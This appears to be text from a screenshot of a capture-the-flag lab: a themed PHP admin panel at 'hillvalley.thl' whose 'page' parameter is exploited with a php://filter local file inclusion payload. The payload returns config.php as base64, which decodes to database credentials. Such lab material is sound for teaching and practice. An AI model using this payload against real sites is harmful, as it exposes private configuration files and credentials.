 Not Secure view-source:http://hillvalley.thl/admin.php?page=php://filter/convert.base64-encode/resource=config.php 133%
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
transform: scale(1.02);
filter: drop-shadow(0 0 15px #00f7ff);
}
}
a.button {
display: inline-block;
margin-top: 2rem;
padding: 0.7rem 1.5rem;
background: #0e0e1a;
border: 2px solid #f44336;
color: #f44336;
text-decoration: none;
transition: all 0.3s ease;
}
a.button:hover {
background: #f44336;
color: #fff;
}
</style>
</head>
<body>
<div class="container">
<h1>Admin Panel - Registro Temporal</h1>
<div class="nav">
<a href="?page=about.php">About</a>
<a href="?page=clocktower.php">Clocktower</a>
<a href="?page=flux_capacitor.php">Flux Capacitor</a>
<a href="?page=logs.php">Logs</a>
<a href="?page=doc_journal.php">Doc's Journal</a>
<a href="?page=time_machine.php">Time Machine</a>
<a href="logout.php">Log out</a>
</div>
<div class="terminal">
PD9waHANCiRob3N0ID0gImxvY2FsaG9zdCI7DQokdXNlciA9ICJtYXJ0eSI7DQokcGFzcyA9ICJ0MW0zdHJhdmVsIjsNCiRkYiA9ICJoaWxsdmFsbGV5IjsNCg0KJGNvbm4gPSBteXNxbGlfY29ubmVjdCgkaG9zdCwgJHVzZXIsICRwY
</div>